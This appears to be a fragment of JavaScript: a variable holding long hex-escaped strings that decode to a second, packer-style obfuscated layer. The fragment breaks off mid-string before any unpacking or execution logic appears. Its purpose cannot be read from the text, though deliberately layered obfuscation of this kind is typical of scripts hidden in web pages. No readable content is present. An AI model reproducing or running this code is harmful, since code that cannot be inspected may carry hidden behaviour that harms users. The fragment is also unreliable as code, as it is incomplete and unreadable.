var _0x27ab=["\x31\x55\x20\x53\x3D\x5B\x22\x5C\x67\x5C\x74\x5C\x63\x5C\x67\x5C\x31\x6A\x5C\x43\x5C\x67\x5C\x31\x63\x5C\x4E\x5C\x55\x5C\x4E\x5C\x67\x5C\x79\x5C\x4E\x5C\x57\x5C\x4E\x5C\x31\x6E\x5C\x4E\x5C\x31\x71\x5C\x4E\x5C\x67\x5C\x31\x67\x5C\x42\x5C\x52\x5C\x71\x5C\x63\x5C\x70\x5C\x64\x5C\x67\x5C\x79\x5C\x76\x5C\x71\x5C\x63\x5C\x55\x5C\x64\x5C\x55\x5C\x76\x5C\x71\x5C\x63\x5C\x57\x5C\x64\x5C\x57\x5C\x76\x5C\x71\x5C\x63\x5C\x31\x6E\x5C\x64\x5C\x31\x6E\x5C\x76\x5C\x71\x5C\x63\x5C\x31\x71\x5C\x64\x5C\x31\x71\x5C\x76\x5C\x71\x5C\x63\x5C\x73\x5C\x64\x5C\x31\x67\x5C\x6D\x5C\x67\x5C\x69\x5C\x43\x5C\x67\x5C\x31\x63\x5C\x42\x5C\x76\x5C\x71\x5C\x63\x5C\x79\x5C\x64\x5C\x73\x5C\x6D\x5C\x67\x5C\x73\x5C\x43\x5C\x61\x5C\x79\x5C\x61\x5C\x42\x5C\x76\x5C\x71\x5C\x63\x5C\x31\x44\x5C\x64\x5C\x73\x5C\x6D\x5C\x31\x68\x5C\x6D\x5C\x67\x5C\x31\x41\x5C\x43\x5C\x6C\x5C\x65\x5C\x79\x5C\x6D\x5C\x31\x43\x5C\x31\x42\x5C\x66\x5C\x6C\x5C\x67\x5C\x31\x7A\x5C\x4E\x5C\x68\x5C\x68\x5C\x42\x5C\x6D\x5C\x67\x5C\x31\x41\x5C\x43\x5C\x6C\x5C\x65\x5C\x31\x37\x5C\x6D\x5C\x31\x43\x5C\x31\x42\x5C\x66\x5C\x6C\x5C\x67\x5C\x31\x7A\x5C\x4E\x5C\x68\x5C\x68\x5C\x42\x5C\x76\x5C\x71\x5C\x63\x5C\x31\x38\x5C\x64\x5C\x31\x44\x5C\x6D\x5C\x31\x64\x5C\x43\x5C\x6C\x5C\x65\x5C\x67\x5C\x31\x6F\x5C\x31\x75\x5C\x45\x5C\x31\x43\x5C\x31\x75\x5C\x6C\x5C\x31\x42\x5C\x66\x5C\x6C\x5C\x42\x5C\x76\x5C\x71\x5C\x63\x5C\x4C\x5C\x64\x5C\x31\x38\x5C\x48\x5C\x51\x5C\x49\x5C\x6F\x5C\x31\x38\x5C\x6D\x5C\x67\x5C\x31\x78\x5C\x43\x5C\x67\x5C\x4E\x5C\x78\x5C\x67\x5C\x42\x5C\x6D\x5C\x67\x5C\x31\x71\x5C\x43\x5C\x68\x5C\x65\x5C\x67\x5C\x31\x6F\x5C\x66\x5C\x68\x5C\x42\x5C\x6F\x5C\x31\x38\x5C\x6D\x5C\x67\x5C\x31\x78\x5C\x43\x5C\x78\x5C\x67\x5C\x42\x5C\x76\x5C\x71\x5C\x63\x5C\x4D\x5C\x64\x5C\x67\x5C\x56\x5C\x63\x5C\x67\x5C\x4C\x5C\x43\x5C\x42\x5C\x76\x5C\x4D\x5C\x48\x5C\x51\x5C\x49\x5C\x64\x5C\x61\x5C\x67\x5C\x5A\x5C\x61\x5C\x76\x5C\x4D\x5C\x48\x5C\x67\x5C\x49\x5C\x64\x5C\x61\x5C\x67\x5C\x4A\x5C\x61\x5C\x76\x5C\x4D\x5C\x48\x5C\x54\x5C\x49\x5C\x64\x5C\x61\x5C\x67\x5C\x31\x39\x5C\x61\x5C\x76\x5C\x4D\x5C\x48\x5C\x31\x6B\x5C\x49\x5C\x64\x5C\x61\x5C\x67\x5C\x31\x68\x5C\x61\x5C\x76\x5C\x4D\x5C\x48\x5C\x31\x63\x5C\x49\x5C\x64\x5C\x61\x5C\x67\x5C\x31\x72\x5C\x61\x5C\x76\x5C\x4D\x5C\x48\x5C\x31\x62\x5C\x49\x5C\x64\x5C\x61\x5C\x67\x5C\x31\x44\x5C\x61\x5C\x76\x5C\x4D\x5C\x48\x5C\x31\x78\x5C\x49\x5C\x64\x5C\x61\x5C\x67\x5C\x77\x5C\x61\x5C\x76\x5C\x4D\x5C\x48\x5C\x31\x6F\x5C\x49\x5C\x64\x5C\x61\x5C\x67\x5C\x41\x5C\x61\x5C\x76\x5C\x4D\x5C\x48\x5C\x31\x7A\x5C\x49\x5C\x64\x5C\x61\x5C\x67\x5C\x72\x5C\x61\x5C\x76\x5C\x4D\x5C\x48\x5C\x31\x41\x5C\x49\x5C\x64\x5C\x61\x5C\x67\x5C\x46\x5C\x61\x5C\x76\x5C\x4D\x5C\x48\x5C\x67\x5C\x51\x5C\x49\x5C\x64\x5C\x61\x5C\x67\x5C\x59\x5C\x61\x5C\x76\x5C\x4D\x5C\x48\x5C\x67\x5C\x67\x5C\x49\x5C\x64\x5C\x61\x5C\x67\x5C\x70\x5C\x61\x5C\x76\x5C\x71\x5C\x63\x5C\x41\x5C\x64\x5C\x4D\x5C\x48\x5C\x57\x5C\x6D\x5C\x31\x64\x5C\x43\x5C\x68\x5C\x6C\x5C\x68\x5C\x42\x5C\x48\x5C\x51\x5C\x49\x5C\x49\x5C\x76\x5C\x71\x5C\x63\x5C\x67\x5C\x45\x5C\x64\x5C\x57\x5C\x6D\x5C\x31\x64\x5C\x43\x5C\x68\x5C\x6C\x5C\x68\x5C\x42\x5C\x48\x5C\x67\x5C\x49\x5C\x76\x5C\x71\x5C\x63\x5C\x67\x5C\x6A\x5C\x64\x5C\x57\x5C\x6D\x5C\x31\x64\x5C\x43\x5C\x68\x5C\x6C\x5C\x68\x5C\x42\x5C\x48\x5C\x54\x5C\x49\x5C\x76\x5C\x31\x61\x5C\x43\x5C\x79\x5C\x6D\x5C\x6A\x5C\x64\x5C\x64\x5C\x67\x5C\x42\x5C\x52\x5C\x71\x5C\x63\x5C\x67\x5C\x31\x62\x5C\x64\x5C\x79\x5C\x48\x5C\x51\x5C\x49\x5C\x6D\x5C\x77\x5C\x76\x5C\x71\x5C\x63\x5C\x59\x5C\x64\x5C\x68\x5C\x65\x5C\x73\x5C\x63\x5C\x75\x5C\x64\x5C\x61\x5C\x44\x5C\x78\x5C\x31\x79\x5C\x63\x5C\x44\x5C\x78\x5C\x54\x5C\x31\x6F\x5C\x61\x5C\x66\x5C\x65\x5C\x6B\x5C\x63\x5C\x72\x5C\x64\x5C\x61\x5C\x68\x5C\x6F\x5C\x70\x5C\x6F\x5C\x68\x5C\x61\x5C\x66\x5C\x65\x5C\x79\x5C\x63\x5C\x67\x5C\x31\x6B\x5C\x64\x5C\x61\x5C\x67\x5C\x6B\x5C\x31\x47\x5C\x61\x5C\x63\x5C\x67\x5C\x54\x5C\x64\x5C\x61\x5C\x54\x5C\x51\x5C\x61\x5C\x63\x5C\x77\x5C\x64\x5C\x61\x5C\x68\x5C\x6F\x5C\x67\x5C\x31\x62\x5C\x6F\x5C\x68\x5C\x61\x5C\x66\x5C\x65\x5C\x6C\x5C\x6B\x5C\x66\x5C\x65\x5C\x73\x5C\x63\x5C\x75\x5C\x64\x5C\x61\x5C\x44\x5C\x78\x5C\x56\x5C\x61\x5C\x66\x5C\x65\x5C\x6B\x5C\x63\x5C\x72\x5C\x64\x5C\x61\x5C\x68\x5C\x6F\x5C\x70\x5C\x6F\x5C\x68\x5C\x61\x5C\x63\x5C\x75\x5C\x64\x5C\x61\x5C\x54\x5C\x67\x5C\x78\x5C\x56\x5C\x61\x5C\x66\x5C\x65\x5C\x7A\x5C\x66\x5C\x5A\x5C\x63\x5C\x4A\x5C\x65\x5C\x6C\x5C\x7A\x5C\x66\x5C\x65\x5C\x6C\x5C\x6B\x5C\x66\x5C\x65\x5C\x6C\x5C\x73\x5C\x66\x5C\x65\x5C\x6C\x5C\x73\x5C\x66\x5C\x68\x5C\x76\x5C\x71\x5C\x63\x5C\x31\x30\x5C\x64\x5C\x59\x5C\x6F\x5C\x68\x5C\x65\x5C\x73\x5C\x63\x5C\x75\x5C\x64\x5C\x61\x5C\x44\x5C\x78\x5C\x31\x35\x5C\x61\x5C\x66\x5C\x68\x5C\x6F\x5C\x31\x33\x5C\x43\x5C\x4C\x5C\x4E\x5C\x31\x65\x5C\x42\x5C\x6F\x5C\x68\x5C\x6D\x5C\x6D\x5C\x6D\x5C\x65\x5C\x46\x5C\x66\x5C\x65\x5C\x73\x5C\x63\x5C\x75\x5C\x64\x5C\x61\x5C\x44\x5C\x78\x5C\x56\x5C\x61\x5C\x66\x5C\x65\x5C\x6B\x5C\x63\x5C\x72\x5C\x64\x5C\x61\x5C\x68\x5C\x6F\x5C\x70\x5C\x6F\x5C\x68\x5C\x61\x5C\x63\x5C\x75\x5C\x64\x5C\x61\x5C\x4B\x5C\x63\x5C\x4B\x5C\x78\x5C\x31\x39\x5C\x63\x5C\x4B\x5C\x78\x5C\x31\x34\x5C\x61\x5C\x66\x5C\x65\x5C\x7A\x5C\x66\x5C\x5A\x5C\x63\x5C\x4A\x5C\x65\x5C\x6C\x5C\x7A\x5C\x66\x5C\x65\x5C\x7A\x5C\x66\x5C\x65\x5C\x6E\x5C\x63\x5C\x75\x5C\x64\x5C\x61\x5C\x74\x5C\x63\x5C\x74\x5C\x78\x5C\x31\x32\x5C\x78\x5C\x31\x36\x5C\x61\x5C\x66\x5C\x65\x5C\x6C\x5C\x6E\x5C\x66\x5C\x65\x5C\x6C\x5C\x7A\x5C\x66\x5C\x65\x5C\x6C\x5C\x6B\x5C\x66\x5C\x65\x5C\x6C\x5C\x73\x5C\x66\x5C\x65\x5C\x6C\x5C\x46\x5C\x66\x5C\x65\x5C\x6C\x5C\x73\x5C\x66\x5C\x68\x5C\x50\x5C\x31\x6A\x5C\x52\x5C\x31\x61\x5C\x43\x5C\x79\x5C\x6D\x5C\x6A\x5C\x66\x5C\x67\x5C\x31\x48\x5C\x31\x48\x5C\x79\x5C\x6D\x5C\x6A\x5C\x65\x5C\x64\x5C\x31\x63\x5C\x42\x5C\x52\x5C\x71\x5C\x63\x5C\x47\x5C\x64\x5C\x68\x5C\x68\x5C\x76\x5C\x58\x5C\x43\x5C\x71\x5C\x63\x5C\x6E\x5C\x64\x5C\x51\x5C\x76\x5C\x6E\x5C\x65\x5C\x79\x5C\x6D\x5C\x6A\x5C\x76\x5C\x6E\x5C\x6F\x5C\x6F\x5C\x42\x5C\x52\x5C\x71\x5C\x63\x5C\x47\x5C\x64\x5C\x47\x5C\x6F\x5C\x68\x5C\x65\x5C\x73\x5C\x63\x5C\x75\x5C\x64\x5C\x61\x5C\x44\x5C\x78\x5C\x31\x66\x5C\x78\x5C\x67\x5C\x31\x30\x5C\x61\x5C\x66\x5C\x65\x5C\x79\x5C\x63\x5C\x77\x5C\x64\x5C\x61\x5C\x68\x5C\x6F\x5C\x79\x5C\x48\x5C\x6E\x5C\x49\x5C\x6D\x5C\x77\x5C\x6F\x5C\x68\x5C\x61\x5C\x66\x5C\x65\x5C\x6C\x5C\x73\x5C\x66\x5C\x68\x5C\x50\x5C\x71\x5C\x63\x5C\x59\x5C\x64\x5C\x68\x5C\x65\x5C\x73\x5C\x63\x5C\x75\x5C\x64\x5C\x61\x5C\x44\x5C\x78\x5C\x31\x79\x5C\x61\x5C\x66\x5C\x65\x5C\x73\x5C\x63\x5C\x75\x5C\x64\x5C\x61\x5C\x67\x5C\x55\x5C\x61\x5C\x66\x5C\x65\x5C\x73\x5C\x63\x5C\x75\x5C\x64\x5C\x61\x5C\x44\x5C\x78\x5C\x31\x66\x5C\x61\x5C\x66\x5C\x68\x5C\x6F\x5C\x47\x5C\x6F\x5C\x68\x5C\x65\x5C\x6C\x5C\x73\x5C\x66\x5C\x65\x5C\x6C\x5C\x73\x5C\x66\x5C\x65\x5C\x6C\x5C\x73\x5C\x66\x5C\x68\x5C\x76\x5C\x71\x5C\x63\x5C\x31\x30\x5C\x64\x5C\x59\x5C\x6F\x5C\x68\x5C\x65\x5C\x73\x5C\x63\x5C\x75\x5C\x64\x5C\x61\x5C\x44\x5C\x78\x5C\x31\x35\x5C\x61\x5C\x66\x5C\x68\x5C\x6F\x5C\x31\x33\x5C\x43\x5C\x4C\x5C\x4E\x5C\x31\x65\x5C\x42\x5C\x6F\x5C\x68\x5C\x6D\x5C\x6D\x5C\x6D\x5C\x65\x5C\x46\x5C\x66\x5C\x65\x5C\x73\x5C\x63\x5C\x75\x5C\x64\x5C\x61\x5C\x44\x5C\x78\x5C\x56\x5C\x61\x5C\x66\x5C\x65\x5C\x6B\x5C\x63\x5C\x72\x5C\x64\x5C\x61\x5C\x68\x5C\x6F\x5C\x70\x5C\x6F\x5C\x68\x5C\x61\x5C\x63\x5C\x75\x5C\x64\x5C\x61\x5C\x4B\x5C\x63\x5C\x4B\x5C\x78\x5C\x31\x39\x5C\x63\x5C\x4B\x5C\x78\x5C\x31\x34\x5C\x61\x5C\x66\x5C\x65\x5C\x7A\x5C\x66\x5C\x5A\x5C\x63\x5C\x4A\x5C\x65\x5C\x6C\x5C\x7A\x5C\x66\x5C\x65\x5C\x7A\x5C\x66\x5C\x65\x5C\x6E\x5C\x63\x5C\x75\x5C\x64\x5C\x61\x5C\x74\x5C\x63\x5C\x74\x5C\x78\x5C\x31\x32\x5C\x78\x5C\x31\x36\x5C\x61\x5C\x66\x5C\x65\x5C\x6C\x5C\x6E\x5C\x66\x5C\x65\x5C\x6C\x5C\x7A\x5C\x66\x5C\x65\x5C\x6C\x5C\x6B\x5C\x66\x5C\x65\x5C\x6C\x5C\x73\x5C\x66\x5C\x65\x5C\x6C\x5C\x46\x5C\x66\x5C\x65\x5C\x6C\x5C\x73\x5C\x66\x5C\x68\x5C\x50\x5C\x31\x6A\x5C\x52\x5C\x31\x61\x5C\x43\x5C\x79\x5C\x6D\x5C\x6A\x5C\x66\x5C\x64\x5C\x31\x62\x5C\x42\x5C\x52\x5C\x71\x5C\x63\x5C\x47\x5C\x64\x5C\x68\x5C\x68\x5C\x76\x5C\x58\x5C\x43\x5C\x71\x5C\x63\x5C\x6E\x5C\x64\x5C\x51\x5C\x76\x5C\x6E\x5C\x65\x5C\x79\x5C\x6D\x5C\x6A\x5C\x76\x5C\x6E\x5C\x6F\x5C\x6F\x5C\x42\x5C\x52\x5C\x71\x5C\x63\x5C\x47\x5C\x64\x5C\x47\x5C\x6F\x5C\x68\x5C\x65\x5C\x6B\x5C\x63\x5C\x75\x5C\x64\x5C\x61\x5C\x67\x5C\x57\x5C\x61\x5C\x63\x5C\x55\x5C\x64\x5C\x61\x5C\x68\x5C\x6F\x5C\x79\x5C\x48\x5C\x6E\x5C\x49\x5C\x6D\x5C\x31\x6D\x5C\x6F\x5C\x68\x5C\x61\x5C\x63\x5C\x67\x5C\x31\x33\x5C\x78\x5C\x67\x5C\x31\x61\x5C\x64\x5C\x61\x5C\x68\x5C\x6F\x5C\x79\x5C\x48\x5C\x6E\x5C\x49\x5C\x6D\x5C\x77\x5C\x6F\x5C\x68\x5C\x61\x5C\x63\x5C\x72\x5C\x64\x5C\x61\x5C\x68\x5C\x6F\x5C\x79\x5C\x48\x5C\x6E\x5C\x49\x5C\x6D\x5C\x77\x5C\x6F\x5C\x68\x5C\x61\x5C\x66\x5C\x65\x5C\x79\x5C\x63\x5C\x55\x5C\x64\x5C\x61\x5C\x68\x5C\x6F\x5C\x79\x5C\x48\x5C\x6E\x5C\x49\x5C\x6D\x5C\x31\x6D\x5C\x6F\x5C\x68\x5C\x61\x5C\x63\x5C\x31\x6D\x5C\x64\x5C\x61\x5C\x68\x5C\x6F\x5C\x79\x5C\x48\x5C\x6E\x5C\x49\x5C\x6D\x5C\x31\x6D\x5C\x6F\x5C\x68\x5C\x61\x5C\x63\x5C\x77\x5C\x64\x5C\x61\x5C\x68\x5C\x6F\x5C\x79\x5C\x48\x5C\x6E\x5C\x49\x5C\x6D\x5C\x77\x5C\x6F\x5C\x68\x5C\x61\x5C\x6C\x5C\x66\x5C\x65\x5C\x6C\x5C\x6B\x5C\x66\x5C\x68\x5C\x50\x5C\x71\x5C\x63\x5C\x59\x5C\x64\x5C\x68\x5C\x65\x5C\x73\x5C\x63\x5C\x75\x5C\x64\x5C\x61\x5C\x67\x5C\x31\x34\x5C\x78\x5C\x31\x66\x5C\x63\x5C\x67\x5C\x31\x35\x5C\x63\x5C\x67\x5C\x31\x65\x5C\x78\x5C\x31\x66\x5C\x61\x5C\x66\x5C\x68\x5C\x6F\x5C\x47\x5C\x6F\x5C\x68\x5C\x65\x5C\x6C\x5C\x73\x5C\x66\x5C\x68\x5C\x76\x5C\x71\x5C\x63\x5C\x31\x30\x5C\x64\x5C\x59\x5C\x6F\x5C\x68\x5C\x65\x5C\x73\x5C\x63\x5C\x75\x5C\x64\x5C\x61\x5C\x44\x5C\x78\x5C\x31\x35\x5C\x61\x5C\x66\x5C\x68\x5C\x6F\x5C\x31\x33\x5C\x43\x5C\x4C\x5C\x4E\x5C\x31\x65\x5C\x42\x5C\x6F\x5C\x68\x5C\x6D\x5C\x6D\x5C\x6D\x5C\x65\x5C\x46\x5C\x66\x5C\x63\x5C\x65\x5C\x73\x5C\x63\x5C\x75\x5C\x64\x5C\x61\x5C\x44\x5C\x78\x5C\x56\x5C\x61\x5C\x66\x5C\x65\x5C\x6B\x5C\x63\x5C\x72\x5C\x64\x5C\x61\x5C\x68\x5C\x6F\x5C\x70\x5C\x6F\x5C\x68\x5C\x61\x5C\x63\x5C\x75\x5C\x64\x5C\x61\x5C\x4B\x5C\x63\x5C\x4B\x5C\x78\x5C\x31\x39\x5C\x63\x5C\x4B\x5C\x78\x5C\x31\x34\x5C\x61\x5C\x66\x5C\x65\x5C\x7A\x5C\x66\x5C\x5A\x5C\x63\x5C\x4A\x5C\x65\x5C\x6C\x5C\x7A\x5C\x66\x5C\x65\x5C\x7A\x5C\x66\x5C\x65\x5C\x6E\x5C\x63\x5C\x75\x5C\x64\x5C\x61\x5C\x74\x5C\x63\x5C\x74\x5C\x78\x5C\x31\x32\x5C\x78\x5C\x31\x36\x5C\x61\x5C\x66\x5C\x65\x5C\x6C\x5C\x6E\x5C\x66\x5C\x65\x5C\x6C\x5C\x7A\x5C\x66\x5C\x65\x5C\x6C\x5C\x6B\x5C\x66\x5C\x65\x5C\x6C\x5C\x73\x5C\x66\x5C\x65\x5C\x6C\x5C\x46\x5C\x66\x5C\x65\x5C\x6C\x5C\x73\x5C\x66\x5C\x68\x5C\x50\x5C\x31\x6A\x5C\x52\x5C\x71\x5C\x63\x5C\x31\x73\x5C\x64\x5C\x73\x5C\x6D\x5C\x67\x5C\x73\x5C\x43\x5C\x61\x5C\x31\x37\x5C\x61\x5C\x42\x5C\x76\x5C\x31\x61\x5C\x43\x5C\x31\x73\x5C\x6D\x5C\x6A\x5C\x66\x5C\x64\x5C\x67\x5C\x42\x5C\x52\x5C\x71\x5C\x63\x5C\x67\x5C\x71\x5C\x64\x5C\x31\x73\x5C\x48\x5C\x51\x5C\x49\x5C\x6D\x5C\x77\x5C\x76\x5C\x71\x5C\x63\x5C\x59\x5C\x64\x5C\x68\x5C\x65\x5C\x73\x5C\x63\x5C\x75\x5C\x64\x5C\x61\x5C\x44\x5C\x78\x5C\x31\x79\x5C\x61\x5C\x66\x5C\x65\x5C\x31\x37\x5C\x63\x5C\x67\x5C\x31\x6B\x5C\x64\x5C\x61\x5C\x67\x5C\x6B\x5C\x31\x47\x5C\x61\x5C\x63\x5C\x67\x5C\x54\x5C\x64\x5C\x61\x5C\x67\x5C\x31\x36\x5C\x61\x5C\x63\x5C\x67\x5C\x31\x32\x5C\x64\x5C\x61\x5C\x67\x5C\x75\x5C\x61\x5C\x63\x5C\x77\x5C\x64\x5C\x61\x5C\x68\x5C\x6F\x5C\x67\x5C\x71\x5C\x6F\x5C\x68\x5C\x61\x5C\x63\x5C\x67\x5C\x31\x64\x5C\x64\x5C\x61\x5C\x67\x5C\x75\x5C\x61\x5C\x66\x5C\x65\x5C\x6C\x5C\x31\x37\x5C\x66\x5C\x65\x5C\x6C\x5C\x73\x5C\x66\x5C\x68\x5C\x76\x5C\x71\x5C\x63\x5C\x31\x30\x5C\x64\x5C\x59\x5C\x6F\x5C\x68\x5C\x65\x5C\x73\x5C\x63\x5C\x75\x5C\x64\x5C\x61\x5C\x44\x5C\x78\x5C\x31\x35\x5C\x61\x5C\x66\x5C\x68\x5C\x6F\x5C\x31\x33\x5C\x43\x5C\x4C\x5C\x4E\x5C\x31\x65\x5C\x42\x5C\x6F\x5C\x68\x5C\x6D\x5C\x6D\x5C\x6D\x5C\x65\x5C\x46\x5C\x66\x5C\x65\x5C\x73\x5C\x63\x5C\x75\x5C\x64\x5C\x61\x5C\x44\x5C\x78\x5C\x56\x5C\x61\x5C\x66\x5C\x65\x5C\x6B\x5C\x63\x5C\x72\x5C\x64\x5C\x61\x5C\x68\x5C\x6F\x5C\x70\x5C\x6F\x5C\x68\x5C\x61\x5C\x63\x5C\x75\x5C\x64\x5C\x61\x5C\x4B\x5C\x63\x5C\x4B\x5C\x78\x5C\x31\x39\x5C\x63\x5C\x4B\x5C\x78\x5C\x31\x34\x5C\x61\x5C\x66\x5C\x65\x5C\x7A\x5C\x66\x5C\x5A\x5C\x63\x5C\x4A\x5C\x65\x5C\x6C\x5C\x7A\x5C\x66\x5C\x65\x5C\x7A\x5C\x66\x5C\x65\x5C\x6E\x5C\x63\x5C\x75\x5C\x64\x5C\x61\x5C\x74\x5C\x63\x5C\x74\x5C\x78\x5C\x31\x32\x5C\x78\x5C\x31\x36\x5C\x61\x5C\x66\x5C\x65\x5C\x6C\x5C\x6E\x5C\x66\x5C\x65\x5C\x6C\x5C\x7A\x5C\x66\x5C\x65\x5C\x6C\x5C\x6B\x5C\x66\x5C\x65\x5C\x6C\x5C\x73\x5C\x66\x5C\x65\x5C\x6C\x5C\x46\x5C\x66\x5C\x65\x5C\x6C\x5C\x73\x5C\x66\x5C\x68\x5C\x50\x5C\x31\x6A\x5C\x52\x5C\x71\x5C\x63\x5C\x31\x30\x5C\x64\x5C\x68\x5C\x65\x5C\x73\x5C\x63\x5C\x75\x5C\x64\x5C\x61\x5C\x44\x5C\x78\x5C\x31\x35\x5C\x61\x5C\x66\x5C\x68\x5C\x6F\x5C\x31\x33\x5C\x43\x5C\x4C\x5C\x4E\x5C\x31\x65\x5C\x42\x5C\x6F\x5C\x68\x5C\x6D\x5C\x6D\x5C\x6D\x5C\x65\x5C\x46\x5C\x66\x5C\x65\x5C\x73\x5C\x63\x5C\x75\x5C\x64\x5C\x61\x5C\x44\x5C\x78\x5C\x56\x5C\x61\x5C\x66\x5C\x65\x5C\x6B\x5C\x63\x5C\x72\x5C\x64\x5C\x61\x5C\x68\x5C\x6F\x5C\x70\x5C\x6F\x5C\x68\x5C\x61\x5C\x63\x5C\x75\x5C\x64\x5C\x61\x5C\x4B\x5C\x63\x5C\x4B\x5C\x78\x5C\x31\x39\x5C\x63\x5C\x4B\x5C\x78\x5C\x31\x34\x5C\x61\x5C\x66\x5C\x65\x5C\x7A\x5C\x66\x5C\x5A\x5C\x63\x5C\x4A\x5C\x65\x5C\x6C\x5C\x7A\x5C\x66\x5C\x65\x5C\x7A\x5C\x66\x5C\x65\x5C\x6E\x5C\x63\x5C\x75\x5C\x64\x5C\x61\x5C\x74\x5C\x63\x5C\x74\x5C\x78\x5C\x31\x32\x5C\x78\x5C\x31\x36\x5C\x61\x5C\x66\x5C\x65\x5C\x6C\x5C\x6E\x5C\x66\x5C\x65\x5C\x6C\x5C\x7A\x5C\x66\x5C\x65\x5C\x6C\x5C\x6B\x5C\x66\x5C\x65\x5C\x6C\x5C\x73\x5C\x66\x5C\x65\x5C\x6C\x5C\x46\x5C\x66\x5C\x65\x5C\x6C\x5C\x73\x5C\x66\x5C\x68\x5C\x50\x5C\x50\x5C\x50\x5C\x50\x5C\x73\x5C\x6D\x5C\x31\x68\x5C\x64\x5C\x31\x30\x5C\x76\x5C\x73\x5C\x6D\x5C\x67\x5C\x31\x38\x5C\x6D\x5C\x67\x5C\x31\x37\x5C\x64\x5C\x61\x5C\x67\x5C\x31\x66\x5C\x61\x5C\x76\x5C\x71\x5C\x63\x5C\x31\x72\x5C\x64\x5C\x31\x67\x5C\x6D\x5C\x67\x5C\x31\x6D\x5C\x43\x5C\x61\x5C\x67\x5C\x31\x79\x5C\x61\x5C\x42\x5C\x76\x5C\x58\x5C\x43\x5C\x71\x5C\x63\x5C\x6E\x5C\x64\x5C\x51\x5C\x76\x5C\x6E\x5C\x65\x5C\x31\x72\x5C\x6D\x5C\x6A\x5C\x76\x5C\x6E\x5C\x6F\x5C\x6F\x5C\x42\x5C\x52\x5C\x31\x72\x5C\x48\x5C\x6E\x5C\x49\x5C\x6D\x5C\x31\x68\x5C\x64\x5C\x68\x5C\x68\x5C\x50\x5C\x50\x5C\x67\x5C\x7A\x5C\x6D\x5C\x67\x5C\x58\x5C\x64\x5C\x67\x5C\x74\x5C\x43\x5C\x42\x5C\x52\x5C\x71\x5C\x63\x5C\x69\x5C\x64\x5C\x31\x67\x5C\x6D\x5C\x67\x5C\x69\x5C\x43\x5C\x61\x5C\x67\x5C\x31\x69\x5C\x61\x5C\x42\x5C\x76\x5C\x31\x61\x5C\x43\x5C\x69\x5C\x64\x5C\x64\x5C\x67\x5C\x31\x73\x5C\x42\x5C\x52\x5C\x67\x5C\x7A\x5C\x6D\x5C\x67\x5C\x31\x6E\x5C\x6D\x5C\x72\x5C\x64\x5C\x61\x5C\x67\x5C\x44\x5C\x31\x4A\x5C\x6C\x5C\x6C\x5C\x67\x5C\x6E\x5C\x6D\x5C\x67\x5C\x4B\x5C\x6D\x5C\x67\x5C\x4D\x5C\x6C\x5C\x61\x5C\x50\x5C\x69\x5C\x6D\x5C\x31\x69\x5C\x43\x5C\x61\x5C\x72\x5C\x61\x5C\x4E\x5C\x61\x5C\x67\x5C\x44\x5C\x31\x4A\x5C\x6C\x5C\x6C\x5C\x67\x5C\x6E\x5C\x6D\x5C\x67\x5C\x4B\x5C\x6D\x5C\x67\x5C\x4D\x5C\x6C\x5C\x61\x5C\x42\x5C\x76\x5C\x69\x5C\x6D\x5C\x31\x69\x5C\x43\x5C\x61\x5C\x54\x5C\x54\x5C\x61\x5C\x4E\x5C\x61\x5C\x54\x5C\x31\x6B\x5C\x61\x5C\x42\x5C\x76\x5C\x69\x5C\x6D\x5C\x31\x69\x5C\x43\x5C\x61\x5C\x55\x5C\x61\x5C\x4E\x5C\x61\x5C\x54\x5C\x31\x63\x5C\x63\x5C\x54\x5C\x31\x62\x5C\x63\x5C\x54\x5C\x31\x78\x5C\x61\x5C\x42\x5C\x76\x5C\x69\x5C\x6D\x5C\x31\x68\x5C\x64\x5C\x61\x5C\x67\x5C\x47\x5C\x61\x5C\x50\x22\x2C\x22\x5C\x62\x22\x2C\x22\x5C\x45\x5C\x46\x5C\x74\x5C\x6E\x5C\x6A\x22\x2C\x22\x5C\x62\x5C\x62\x5C\x62\x5C\x62\x5C\x62\x5C\x62\x5C\x62\x5C\x62\x5C\x62\x5C\x62\x5C\x62\x5C\x75\x5C\x6E\x5C\x56\x5C\x62\x5C\x56\x5C\x6B\x5C\x70\x5C\x62\x5C\x71\x5C\x74\x5C\x6B\x5C\x45\x5C\x45\x5C\x62\x5C\x62\x5C\x45\x5C\x46\x5C\x6B\x5C\x41\x5C\x62\x5C\x6E\x5C\x77\x5C\x79\x5C\x62\x5C\x46\x5C\x72\x5C\x45\x5C\x6A\x5C\x62\x5C\x62\x5C\x73\x5C\x6A\x5C\x41\x5C\x62\x5C\x77\x5C\x72\x5C\x41\x5C\x6A\x5C\x44\x5C\x62\x5C\x7A\x5C\x6B\x5C\x62\x5C\x45\x5C\x70\x5C\x71\x5C\x62\x5C\x62\x5C\x44\x5C\x70\x5C\x69\x5C\x7A\x5C\x62\x5C\x62\x5C\x6A\x5C\x44\x5C\x47\x5C\x77\x5C\x73\x5C\x62\x5C\x46\x5C\x72\x5C\x45\x5C\x6A\x5C\x47\x5C\x70\x5C\x74\x5C\x62\x5C\x62\x5C\x74\x5C\x69\x5C\x41\x5C\x79\x5C\x6A\x5C\x44\x5C\x62\x5C\x74\x5C\x6E\x5C\x62\x5C\x77\x5C\x72\x5C\x70\x5C\x69\x5C\x62\x5C\x71\x5C\x72\x5C\x41\x5C\x6A\x5C\x69\x5C\x41\x5C\x6A\x5C\x62\x5C\x31\x69\x5C\x6E\x5C\x69\x5C\x4C\x5C\x62\x5C\x31\x68\x5C\x72\x5C\x45\x5C\x6A\x5C\x62\x5C\x45\x5C\x47\x5C\x77\x5C\x77\x5C\x6B\x5C\x70\x5C\x4A\x5C\x67\x5C\x62\x5C\x6A\x5C\x6E\x5C\x6A\x5C\x74\x5C\x69\x5C\x62\x5C\x75\x5C\x6B\x5C\x6A\x5C\x69\x5C\x62\x5C\x45\x5C\x6A\x5C\x70\x5C\x6E\x5C\x46\x5C\x31\x39\x5C\x6A\x5C\x77\x5C\x74\x5C\x58\x5C\x6B\x5C\x79\x5C\x45\x5C\x62\x5C\x6E\x5C\x7A\x5C\x62\x5C\x69\x5C\x7A\x5C\x7A\x5C\x69\x5C\x71\x5C\x6A\x5C\x62\x5C\x69\x5C\x41\x5C\x6A\x5C\x70\x5C\x4A\x5C\x62\x5C\x31\x6B\x5C\x51\x5C\x62\x5C\x46\x5C\x70\x5C\x6E\x5C\x77\x5C\x6B\x5C\x70\x5C\x4A\x5C\x62\x5C\x70\x5C\x6E\x5C\x79\x5C\x44\x5C\x6A\x5C\x62\x5C\x6B\x5C\x70\x5C\x70\x5C\x72\x5C\x4C\x5C\x62\x5C\x69\x5C\x74\x5C\x45\x5C\x69\x5C\x62\x5C\x45\x5C\x46\x5C\x74\